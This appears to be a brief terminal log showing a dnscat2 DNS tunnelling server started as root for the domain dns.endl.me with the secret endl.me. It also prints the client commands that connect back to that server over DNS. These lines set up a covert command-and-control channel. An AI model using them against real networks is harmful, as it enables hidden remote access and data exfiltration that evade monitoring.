 root@ubuntu-18:~/dnscat2/server# sudo ruby ./dnscat2.rb dns.endl.me -e open -c endl.me --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = dns.endl.me]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=endl.me dns.endl.me
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=endl.me
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.